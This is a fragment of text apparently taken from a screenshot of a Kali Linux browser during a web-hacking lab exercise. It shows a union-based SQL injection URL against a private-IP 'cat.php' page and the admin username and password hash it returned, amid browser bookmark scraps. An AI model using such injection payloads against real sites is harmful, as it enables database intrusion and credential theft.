 192.168.137.69/cat.php?id=1 union select 1,concat(login,':',password),3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright